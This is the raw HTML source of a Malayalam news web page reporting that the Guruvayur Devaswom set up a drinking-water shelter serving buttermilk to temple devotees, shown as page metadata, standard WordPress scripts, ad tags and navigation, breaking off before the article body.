

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/
body_size: 13651
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/"/>
<meta property="og:title" content="ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="ഗുരുവായൂർ : ക്ഷേത്ര ദർശനത്തിനെത്തുന്ന ഭക്തർക്ക് വേനൽ ചൂടിൽ ആശ്വാസവുമായി തണ്ണീർ പന്തൽ. ഭക്തർക്ക് സംഭാരം നൽകാനായി ഗുരുവായൂർ ദേവസ്വം തണ്ണീർ പന്തൽ കിഴക്കേ നടയിൽ തുടങ്ങി. ദേവസ്വം ഭരണസമിതി അംഗം സി.മനോജ് ഉദ്ഘാടനം നിർവ്വഹിച്ചു."/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/"/>
<meta name="twitter:title" content="ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം"/>
<meta name="twitter:description" content="ഗുരുവായൂർ : ക്ഷേത്ര ദർശനത്തിനെത്തുന്ന ഭക്തർക്ക് വേനൽ ചൂടിൽ ആശ്വാസവുമായി തണ്ണീർ പന്തൽ. ഭക്തർക്ക് സംഭാരം നൽകാനായി ഗുരുവായൂർ ദേവസ്വം തണ്ണീർ പന്തൽ കിഴക്കേ നടയിൽ തുടങ്ങി. ദേവസ്വം ഭരണസമിതി അംഗം സി.മനോജ് ഉദ്ഘാടനം നിർവ്വഹിച്ചു."/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/69964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=69964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ : ക്ഷേത്ര ദർശനത്തിനെത്തുന്ന ഭക്തർക്ക് വേനൽ ചൂടിൽ ആശ്വാസവുമായി തണ്ണീർ പന്തൽ. ഭക്തർക്ക് സംഭാരം നൽകാനായി ഗുരുവായൂർ ദേവസ്വം തണ്ണീർ പന്തൽ കിഴക്കേ നടയിൽ തുടങ്ങി. ദേവസ്വം ഭരണസമിതി അംഗം സി.മനോജ് ഉദ്ഘാടനം നിർവ്വഹിച്ചു." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2023-04-01T23:01:11+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2023-04-01T23:15:15+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2d\u0d15\u0d4d\u0d24\u0d7c\u0d15\u0d4d\u0d15\u0d4d \u0d24\u0d23\u0d4d\u0d23\u0d40\u0d7c \u0d2a\u0d28\u0d4d\u0d24\u0d32\u0d4a\u0d30\u0d41\u0d15\u0d4d\u0d15\u0d3f \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c : \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30 \u0d26\u0d7c\u0d36\u0d28\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d46\u0d24\u0d4d\u0d24\u0d41\u0d28\u0d4d\u0d28 \u0d2d\u0d15\u0d4d\u0d24\u0d7c\u0d15\u0d4d\u0d15\u0d4d \u0d35\u0d47\u0d28\u0d7d \u0d1a\u0d42\u0d1f\u0d3f\u0d7d \u0d06\u0d36\u0d4d\u0d35\u0d3e\u0d38\u0d35\u0d41\u0d2e\u0d3e\u0d2f\u0d3f \u0d24\u0d23\u0d4d\u0d23\u0d40\u0d7c \u0d2a\u0d28\u0d4d\u0d24\u0d7d. \u0d2d\u0d15\u0d4d\u0d24\u0d7c\u0d15\u0d4d\u0d15\u0d4d \u0d38\u0d02\u0d2d\u0d3e\u0d30\u0d02 \u0d28\u0d7d\u0d15\u0d3e\u0d28\u0d3e\u0d2f\u0d3f \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02 \u0d24\u0d23\u0d4d\u0d23\u0d40\u0d7c \u0d2a\u0d28\u0d4d\u0d24\u0d7d \u0d15\u0d3f\u0d34\u0d15\u0d4d\u0d15\u0d47 \u0d28\u0d1f\u0d2f\u0d3f\u0d7d \u0d24\u0d41\u0d1f\u0d19\u0d4d\u0d19\u0d3f. \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02 \u0d2d\u0d30\u0d23\u0d38\u0d2e\u0d3f\u0d24\u0d3f \u0d05\u0d02\u0d17\u0d02 \u0d38\u0d3f.\u0d2e\u0d28\u0d4b\u0d1c\u0d4d \u0d09\u0d26\u0d4d\u0d18\u0d3e\u0d1f\u0d28\u0d02 \u0d28\u0d3f\u0d7c\u0d35\u0d4d\u0d35\u0d39\u0d3f\u0d1a\u0d4d\u0d1a\u0d41.",
    "datePublished": "2023-04-01",
    "dateModified": "2023-04-01",
    "author": {
        "@type": "Person",
        "@id": "#person-Admin",
        "name": "Admin"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-69964 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
